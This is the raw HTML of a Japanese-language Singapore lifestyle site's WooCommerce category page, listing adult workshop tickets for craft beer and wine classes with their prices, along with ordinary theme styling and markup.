#8acecd} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #8acecd; --pcaccent-cl: #8acecd; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #8acecd; }</style>        <link rel="shortcut icon" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
    },
    "url": "https:\/\/byst.sg\/",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "description": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "alternateName": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8",
    "url": "https:\/\/byst.sg\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/byst.sg",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/byst.sg\/product-category\/workshop_tickets\/",
                "name": "\u30ef\u30fc\u30af\u30b7\u30e7\u30c3\u30d7\u30c1\u30b1\u30c3\u30c8"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#8acecd; }																																																																																															</style>
	</head>

<body class="archive tax-product_cat term-workshop_tickets term-204 wp-theme-soledad theme-soledad woocommerce woocommerce-page woocommerce-no-js eio-default tribe-no-js penci-disable-desc-collapse soledad-ver-8-7-0 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-11064 tribe-theme-soledad">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5 has-bottom-line"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container container-fullwidth">
                <div id="logo">
					<a href="https://byst.sg/"><img fetchpriority="high"
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" alt="BYST.SG（バイスタ） シンガポール"
            width="600"
            height="142"></a>
					                </div>

				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-1" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container container-fullwidth">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-header" class="menu"><li id="menu-item-45782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li id="menu-item-45783" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li id="menu-item-45784" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-45796" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li id="menu-item-45785" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li id="menu-item-45788" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li id="menu-item-45789" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li id="menu-item-45787" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li id="menu-item-45795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li id="menu-item-45791" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li id="menu-item-45792" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li id="menu-item-45793" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li id="menu-item-45794" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li id="menu-item-45800" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/BYST.SG/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.instagram.com/byst_sg/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
			</div>
                    </div>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://byst.sg/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit penci-ele-btn">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

									<div id="top-header-cart"
     class="top-search-classes pcheader-icon shoping-cart-icon">
    <ul>
        <li><a class="cart-contents"
               href="https://byst.sg/cart/"
               title="View your shopping cart">
                <i class="penciicon-shopping-cart"></i>
                <span>0</span></a>
			        </li>
    </ul>
</div>
				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div><div class="pagination container penci-woo-page-container right-sidebar"><div id="main"><div class="theiaStickySidebar">    <header class="woocommerce-products-header">
		
		
        <div id="penci-top-product-filter" class="penci-top-product-filter">
			        </div>

		    <div class="penci-woo-before-main-content">
        <div class="penci-woo-before-main-inner-content content-left">
			<div class="container penci-breadcrumb penci-woo-breadcrumb top"><span><a href="https://byst.sg">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i><span>ワークショップチケット</span></div>                <div class="post-entry pc-proterm-description">
					                </div>
			        </div>
        <div class="penci-woo-before-main-inner-content content-right">
			<div class="penci-wofilter-inner">
        <div class="penci-products-per-page">
			<span class="per-page-title">
				Show			</span>

			                <a rel="nofollow noopener" href="https://byst.sg/product-category/workshop_tickets/?per_page=-1"
                   class="per-page-variation">
					<span>
						All					</span>
                </a>
			                <a rel="nofollow noopener" href="https://byst.sg/product-category/workshop_tickets/?per_page=9"
                   class="per-page-variation">
					<span>
						9					</span>
                </a>
			                <a rel="nofollow noopener" href="https://byst.sg/product-category/workshop_tickets/?per_page=24"
                   class="per-page-variation current-variation">
					<span>
						24					</span>
                </a>
			                <a rel="nofollow noopener" href="https://byst.sg/product-category/workshop_tickets/?per_page=36"
                   class="per-page-variation">
					<span>
						36					</span>
                </a>
			        </div>
		        <div class="penci-products-shop-view products-view-grid_list">
							
                <a rel="nofollow noopener" href="https://byst.sg/product-category/workshop_tickets/?shop_view=list"
                   class="shop-view per-row-list">
                    <svg class="icon">
                        <use xlink:href="#list"/>
                    </svg>
                </a>
			
												
                    <a title="Show 2 columns"
                       rel="nofollow noopener"
                       href="https://byst.sg/product-category/workshop_tickets/?shop_view=grid&#038;per_row=2"
                       class="shop-view per-row-2">
                        <svg class="icon">
                            <use xlink:href="#columns-2"/>
                        </svg>
                    </a>
									
                    <a title="Show 3 columns"
                       rel="nofollow noopener"
                       href="https://byst.sg/product-category/workshop_tickets/?shop_view=grid&#038;per_row=3"
                       class="shop-view current-variation per-row-3">
                        <svg class="icon">
                            <use xlink:href="#columns-3"/>
                        </svg>
                    </a>
									
                    <a title="Show 4 columns"
                       rel="nofollow noopener"
                       href="https://byst.sg/product-category/workshop_tickets/?shop_view=grid&#038;per_row=4"
                       class="shop-view per-row-4">
                        <svg class="icon">
                            <use xlink:href="#columns-4"/>
                        </svg>
                    </a>
							            <div hidden>
                <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                    <symbol id="columns-2" viewBox="0 0 444 444"><title>columns-2</title>
                        <path d="m7 0h181c3.867188 0 7 3.132812 7 7v181c0 3.867188-3.132812 7-7 7h-181c-3.867188 0-7-3.132812-7-7v-181c0-3.867188 3.132812-7 7-7zm0 0"/>
                        <path d="m256 0h181c3.867188 0 7 3.132812 7 7v181c0 3.867188-3.132812 7-7 7h-181c-3.867188 0-7-3.132812-7-7v-181c0-3.867188 3.132812-7 7-7zm0 0"/>
                        <path d="m7 249h181c3.867188 0 7 3.132812 7 7v181c0 3.867188-3.132812 7-7 7h-181c-3.867188 0-7-3.132812-7-7v-181c0-3.867188 3.132812-7 7-7zm0 0"/>
                        <path d="m256 249h181c3.867188 0 7 3.132812 7 7v181c0 3.867188-3.132812 7-7 7h-181c-3.867188 0-7-3.132812-7-7v-181c0-3.867188 3.132812-7 7-7zm0 0"/>
                    </symbol>
                    <symbol id="columns-3" viewBox="0 0 512 512"><title>columns-3</title>
                        <g>
                            <g>
                                <rect x="180.67" y="361.33" width="150.67" height="150.67"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <rect x="180.67" y="180.66" width="150.67" height="150.67"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <rect x="361.33" width="150.67" height="150.66"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <rect y="180.66" width="150.67" height="150.67"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <rect x="361.33" y="180.66" width="150.67" height="150.67"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <rect y="361.33" width="150.67" height="150.67"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <rect x="361.33" y="361.33" width="150.67" height="150.67"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <rect width="150.67" height="150.66"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <rect x="180.67" width="150.67" height="150.66"/>
                            </g>
                        </g>
                    </symbol>
                    <symbol id="columns-4" viewBox="0 0 397.061 397.061"><title>columns-4</title>
                        <rect x="104.49" y="208.98" width="83.592" height="83.592"/>
                        <rect x="104.49" y="0" width="83.592" height="83.592"/>
                        <rect x="104.49" y="313.469" width="83.592" height="83.592"/>
                        <rect x="104.49" y="104.49" width="83.592" height="83.592"/>
                        <rect x="5.224" y="208.98" width="78.367" height="83.592"/>
                        <rect x="5.224" y="313.469" width="78.367" height="83.592"/>
                        <rect x="5.224" y="0" width="78.367" height="83.592"/>
                        <rect x="5.224" y="104.49" width="78.367" height="83.592"/>
                        <rect x="208.98" y="208.98" width="83.592" height="83.592"/>
                        <rect x="313.469" y="104.49" width="78.367" height="83.592"/>
                        <rect x="313.469" y="208.98" width="78.367" height="83.592"/>
                        <rect x="313.469" y="0" width="78.367" height="83.592"/>
                        <rect x="208.98" y="313.469" width="83.592" height="83.592"/>
                        <rect x="208.98" y="104.49" width="83.592" height="83.592"/>
                        <rect x="208.98" y="0" width="83.592" height="83.592"/>
                        <rect x="313.469" y="313.469" width="78.367" height="83.592"/>
                    </symbol>
                    <symbol id="columns-5" viewBox="0 0 24 19">
                        <rect width="4" height="4"/>
                        <rect x="5" width="4" height="4"/>
                        <rect x="10" width="4" height="4"/>
                        <rect x="15" width="4" height="4"/>
                        <rect x="20" width="4" height="4"/>
                        <rect y="5" width="4" height="4"/>
                        <rect x="5" y="5" width="4" height="4"/>
                        <rect x="10" y="5" width="4" height="4"/>
                        <rect x="15" y="5" width="4" height="4"/>
                        <rect x="20" y="5" width="4" height="4"/>
                        <rect y="10" width="4" height="4"/>
                        <rect x="5" y="10" width="4" height="4"/>
                        <rect x="10" y="10" width="4" height="4"/>
                        <rect x="15" y="10" width="4" height="4"/>
                        <rect x="20" y="10" width="4" height="4"/>
                        <rect y="15" width="4" height="4"/>
                        <rect x="5" y="15" width="4" height="4"/>
                        <rect x="10" y="15" width="4" height="4"/>
                        <rect x="15" y="15" width="4" height="4"/>
                        <rect x="20" y="15" width="4" height="4"/>
                    </symbol>
                    <symbol id="columns-6" viewBox="0 0 23 19">
                        <rect width="3" height="4"/>
                        <rect x="4" width="3" height="4"/>
                        <rect x="8" width="3" height="4"/>
                        <rect x="12" width="3" height="4"/>
                        <rect x="16" width="3" height="4"/>
                        <rect x="20" width="3" height="4"/>
                        <rect y="5" width="3" height="4"/>
                        <rect x="4" y="5" width="3" height="4"/>
                        <rect x="8" y="5" width="3" height="4"/>
                        <rect x="12" y="5" width="3" height="4"/>
                        <rect x="16" y="5" width="3" height="4"/>
                        <rect x="20" y="5" width="3" height="4"/>
                        <rect y="10" width="3" height="4"/>
                        <rect x="4" y="10" width="3" height="4"/>
                        <rect x="8" y="10" width="3" height="4"/>
                        <rect x="12" y="10" width="3" height="4"/>
                        <rect x="16" y="10" width="3" height="4"/>
                        <rect x="20" y="10" width="3" height="4"/>
                        <rect y="15" width="3" height="4"/>
                        <rect x="4" y="15" width="3" height="4"/>
                        <rect x="8" y="15" width="3" height="4"/>
                        <rect x="12" y="15" width="3" height="4"/>
                        <rect x="16" y="15" width="3" height="4"/>
                        <rect x="20" y="15" width="3" height="4"/>
                    </symbol>
                    <symbol id="list" viewBox="0 0 512 512"><title>list</title>
                        <g>
                            <g>
                                <path d="M501.333,42.667H138.667c-5.888,0-10.667,4.779-10.667,10.667S132.779,64,138.667,64h362.667 C507.221,64,512,59.221,512,53.333S507.221,42.667,501.333,42.667z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M352,106.667H138.667c-5.888,0-10.667,4.779-10.667,10.667S132.779,128,138.667,128H352 c5.888,0,10.667-4.779,10.667-10.667S357.888,106.667,352,106.667z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M501.333,213.333H138.667c-5.888,0-10.667,4.779-10.667,10.667s4.779,10.667,10.667,10.667h362.667 c5.888,0,10.667-4.779,10.667-10.667S507.221,213.333,501.333,213.333z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M352,277.333H138.667c-5.888,0-10.667,4.779-10.667,10.667s4.779,10.667,10.667,10.667H352 c5.888,0,10.667-4.779,10.667-10.667S357.888,277.333,352,277.333z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M501.333,384H138.667c-5.888,0-10.667,4.779-10.667,10.667s4.779,10.667,10.667,10.667h362.667 c5.888,0,10.667-4.779,10.667-10.667S507.221,384,501.333,384z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M352,448H138.667c-5.888,0-10.667,4.779-10.667,10.667s4.779,10.667,10.667,10.667H352 c5.888,0,10.667-4.779,10.667-10.667S357.888,448,352,448z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <circle cx="42.667" cy="85.333" r="42.667"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <circle cx="42.667" cy="256" r="42.667"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <circle cx="42.667" cy="426.667" r="42.667"/>
                            </g>
                        </g>
                    </symbol>
                </svg>
            </div>
        </div>
		        <div class="penci-product-top-filter-button">
            <a class="penci-filter-button"
               title="Sidebar Filter"
               href="#penci-top-product-filter">
                <i>
                    <svg enable-background="new 0 0 512 512" height="20" viewBox="0 0 512 512" width="20"
                         xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <path d="m90.5 0h-30v362h-30v90h30v60h30v-60h30v-90h-30zm0 422h-30v-30h30z"/>
                            <path d="m481.5 362h-30v-362h-30v362h-30v90h30v60h30v-60h30zm-30 60h-30v-30h30z"/>
                            <path d="m331.5 0h-30v222h-30v90h30v200h30v-200h30v-90h-30zm0 282h-30v-30h30z"/>
                            <path d="m210.5 0h-30v53.652h-30v90h30v368.348h30v-368.348h30v-90h-30zm0 113.652h-30v-30h30z"/>
                        </g>
                    </svg>
                </i>
                <span>Sidebar Filter</span>
            </a>
        </div>
		</div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        </div>
    </div>
	    </header>
<div class="woocommerce-notices-wrapper"></div><div class="penci-products-preloader"><span class="penci-loading-icon"><span class="bubble"></span><span class="bubble"></span><span class="bubble"></span></span></div>
    <div class="penci-active-filters">
		    </div>
	<ul data-item="3" data-columns="3"
    class="penci-quickshop-support product-style-1 icon-style-round icon-position-top-left icon-animation-move-right icon-align-vertical products mobile-columns-2 columns-3">
<li class="normal-item product type-product post-26888 status-publish first instock product_cat-workshop_tickets has-post-thumbnail virtual purchasable product-type-simple penci-share-style-1 penci-share-icon-style-circle no-product-gallery">
    <div class="penci-soledad-product style-1">
		        <div class="penci-product-loop-inner-content">
			<div class="penci-product-loop-top">
    <div class="penci-product-loop-image">
		<a class="penci-main-loop-image" href="https://byst.sg/product/craft-beer_02/"><img width="283" height="369" src="https://byst.sg/wp-content/uploads/2021/10/Craft_beer02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2021/10/Craft_beer02.jpg 283w, https://byst.sg/wp-content/uploads/2021/10/Craft_beer02-230x300.jpg 230w" sizes="(max-width: 283px) 100vw, 283px" /></a><div class="penci-image-loader"></div>    </div>
    <div class="penci-product-loop-buttons">
        <div class="penci-product-loop-button">
			<a href="?add-to-cart=26888" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26888" data-product_sku="" aria-label="Add &ldquo;大人のたしなみ講座　『クラフトビールの世界への誘い』2名様&rdquo; to your cart" rel="nofollow">Add to cart</a><a title="Quick view" href="#" data-pID="26888" class="penci-quickview-button button">Quick View</a>        </div>
    </div>
</div>
<div class="penci-product-loop-title">
	<h3 class="woocommerce-loop-product__title penci-loop-title"><a href="https://byst.sg/product/craft-beer_02/">大人のたしなみ講座　『クラフトビールの世界への誘い』2名様</a></h3>        <div class="penci-product-cats">
			<a href="https://byst.sg/product-category/workshop_tickets/" rel="tag">ワークショップチケット</a>        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.20</bdi></span></span>
</div>
        </div>
		    </div>
</li>
<li class="normal-item product type-product post-26885 status-publish instock product_cat-workshop_tickets has-post-thumbnail virtual purchasable product-type-simple penci-share-style-1 penci-share-icon-style-circle no-product-gallery">
    <div class="penci-soledad-product style-1">
		        <div class="penci-product-loop-inner-content">
			<div class="penci-product-loop-top">
    <div class="penci-product-loop-image">
		<a class="penci-main-loop-image" href="https://byst.sg/product/craft-beer_01/"><img width="283" height="369" src="https://byst.sg/wp-content/uploads/2021/10/Craft_beer01.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2021/10/Craft_beer01.jpg 283w, https://byst.sg/wp-content/uploads/2021/10/Craft_beer01-230x300.jpg 230w" sizes="(max-width: 283px) 100vw, 283px" /></a><div class="penci-image-loader"></div>    </div>
    <div class="penci-product-loop-buttons">
        <div class="penci-product-loop-button">
			<a href="?add-to-cart=26885" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26885" data-product_sku="" aria-label="Add &ldquo;大人のたしなみ講座　『クラフトビールの世界への誘い』１名様&rdquo; to your cart" rel="nofollow">Add to cart</a><a title="Quick view" href="#" data-pID="26885" class="penci-quickview-button button">Quick View</a>        </div>
    </div>
</div>
<div class="penci-product-loop-title">
	<h3 class="woocommerce-loop-product__title penci-loop-title"><a href="https://byst.sg/product/craft-beer_01/">大人のたしなみ講座　『クラフトビールの世界への誘い』１名様</a></h3>        <div class="penci-product-cats">
			<a href="https://byst.sg/product-category/workshop_tickets/" rel="tag">ワークショップチケット</a>        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.30</bdi></span></span>
</div>
        </div>
		    </div>
</li>
<li class="normal-item product type-product post-25758 status-publish last instock product_cat-workshop_tickets has-post-thumbnail virtual purchasable product-type-simple penci-share-style-1 penci-share-icon-style-circle no-product-gallery">
    <div class="penci-soledad-product style-1">
		        <div class="penci-product-loop-inner-content">
			<div class="penci-product-loop-top">
    <div class="penci-product-loop-image">
		<a class="penci-main-loop-image" href="https://byst.sg/product/wine_workshop_120/"><img loading="lazy" width="283" height="369" src="https://byst.sg/wp-content/uploads/2021/07/Wine_Ticket_13-for1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2021/07/Wine_Ticket_13-for1.jpg 283w, https://byst.sg/wp-content/uploads/2021/07/Wine_Ticket_13-for1-230x300.jpg 230w" sizes="(max-width: 283px) 100vw, 283px" /></a><div class="penci-image-loader"></div>    </div>
    <div class="penci-product-loop-buttons">
        <div class="penci-product-loop-button">
			<a href="?add-to-cart=25758" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25758" data-product_sku="" aria-label="Add &ldquo;大人のたしなみ講座　『ワインの会』 (1名様チケット)&rdquo; to your cart" rel="nofollow">Add to cart</a><a title="Quick view" href="#" data-pID="25758" class="penci-quickview-button button">Quick View</a>        </div>
    </div>
</div>
<div class="penci-product-loop-title">
	<h3 class="woocommerce-loop-product__title penci-loop-title"><a href="https://byst.sg/product/wine_workshop_120/">大人のたしなみ講座　『ワインの会』 (1名様チケット)</a></h3>        <div class="penci-product-cats">
			<a href="https://byst.sg/product-category/workshop_tickets/" rel="tag">ワークショップチケット</a>        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>92.70</bdi></span></span>
</div>
        </div>
		    </div>
</li>
<li class="normal-item product type-product post-25754 status-publish first instock product_cat-workshop_tickets has-post-thumbnail virtual purchasable product-type-simple penci-share-style-1 penci-share-icon-style-circle no-product-gallery">
    <div class="penci-soledad-product style-1">
		        <div class="penci-product-loop-inner-content">
			<div class="penci-product-loop-top">
    <div class="penci-product-loop-image">
		<a class="penci-main-loop-image" href="https://byst.sg/product/wine_workshop_230/"><img loading="lazy" width="283" height="369" src="https://byst.sg/wp-content/uploads/2021/07/Wine_Ticket_13-for2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2021/07/Wine_Ticket_13-for2.jpg 283w, https://byst.sg/wp-content/uploads/2021/07/Wine_Ticket_13-for2-230x300.jpg 230w" sizes="(max-width: 283px) 100vw, 283px" /></a><div class="penci-image-loader"></div>    </div>
    <div class="penci-product-loop-buttons">
        <div class="penci-product-loop-button">
			<a href="?add-to-cart=25754" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25754" data-product_sku="" aria-label="Add &ldquo;大人のたしなみ講座　『ワインの会』(2名様チケット)&rdquo; to your cart" rel="nofollow">Add to cart</a><a title="Quick view" href="#" data-pID="25754" class="penci-quickview-button button">Quick View</a>        </div>
    </div>
</div>
<div class="penci-product-loop-title">
	<h3 class="woocommerce-loop-product__title penci-loop-title"><a href="https://byst.sg/product/wine_workshop_230/">大人のたしなみ講座　『ワインの会』(2名様チケット)</a></h3>        <div class="penci-product-cats">
			<a href="https://byst.sg/product-category/workshop_tickets/" rel="tag">ワークショップチケット</a>        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.10</bdi></span></span>
</div>
        </div>
		    </div>
</li>
<li class="normal-item product type-product post-22814 status-publish instock product_cat-workshop_tickets has-post-thumbnail virtual purchasable product-type-simple penci-share-style-1 penci-share-icon-style-circle no-product-gallery">
    <div class="penci-soledad-product style-1">
		        <div class="penci-product-loop-inner-content">
			<div class="penci-product-loop-top">
    <div class="penci-product-loop-image">
		<a class="penci-main-loop-image" href="https://byst.sg/product/nilufer_yakuzen-for-1/"><img loading="lazy" width="283" height="369" src="https://byst.sg/wp-content/uploads/2021/01/ticket_for1_50-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2021/01/ticket_for1_50-.jpg 283w, https://byst.sg/wp-content/uploads/2021/01/ticket_for1_50--230x300.jpg 230w" sizes="(max-width: 283px) 100vw, 283px" /></a><div class="penci-image-loader"></div>    </div>
    <div class="penci-product-loop-buttons">
        <div class="penci-product-loop-button">
